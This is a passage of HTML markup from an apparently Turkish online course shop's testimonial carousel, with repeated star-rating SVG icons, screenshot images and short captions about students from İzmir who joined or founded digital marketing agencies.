                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Fulya A.</h3><div class="rte"><p>Dijital Pazarlama Ajansında işe girdi.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>İzmir</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:9;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25822935515518__testimonials_8HWRFB gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.24.17.png?v=1755127544&amp;width=1420" alt="" srcset="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.24.17.png?v=1755127544&amp;width=275 275w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.24.17.png?v=1755127544&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.24.17.png?v=1755127544&amp;width=710 710w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.24.17.png?v=1755127544&amp;width=1420 1420w" width="1420" height="1970" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Emre Ö.</h3><div class="rte"><p>Kendi dijital pazarlama ajansını kurdu.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>İzmir</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:10;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25822935515518__testimonials_8HWRFB gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.23.34.png?v=1755127543&amp;width=1420" alt="" srcset="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.23.34.png?v=1755127543&amp;width=275 275w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.23.34.png?v=1755127543&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.23.34.png?v=1755127543&amp;width=710 710w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.23.34.png?v=1755127543&amp;width=1420 1420w" width="1420" height="2287" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Caner Ö.</h3><div class="rte"><p>Kendi dijital pazarlama ajansını kurdu.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>İzmir</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:11;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25822935515518__testimonials_8HWRFB gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.34.png?v=1755127544&amp;width=1420" alt="" srcset="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.34.png?v=1755127544&amp;width=275 275w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.34.png?v=1755127544&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.34.png?v=1755127544&amp;width=710 710w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.34.png?v=1755127544&amp;width=1420 1420w" width="1420" height="2071" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
